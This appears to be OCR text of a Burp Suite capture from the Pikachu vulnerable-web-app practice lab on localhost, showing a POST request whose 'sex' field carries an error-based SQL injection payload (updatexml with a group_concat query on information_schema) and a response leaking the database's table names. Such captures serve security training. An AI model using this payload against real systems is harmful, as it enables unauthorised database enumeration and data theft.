 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 183
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_iu/sqli_edit.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=1ohrmgd07dgksvll4lmkemr988
21 Connection: keep-alive
22
23 sex=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e),1) and
'&phonenum=1&add=1&email=1&submit=submit
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'